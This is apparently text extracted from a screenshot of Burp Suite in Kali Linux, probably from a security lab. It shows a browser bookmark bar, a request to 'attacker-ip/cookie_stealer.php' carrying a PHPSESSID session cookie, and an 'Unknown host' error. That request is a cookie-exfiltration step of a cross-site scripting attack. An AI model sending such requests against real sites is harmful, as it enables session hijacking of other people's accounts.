 Burp Suite Community Editio
attacker-ip/cookie_stealer.php?cookie=PHPSESSID=630cd07e7b0
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Burp Suite Community Edition
Error
Unknown host: attacker-ip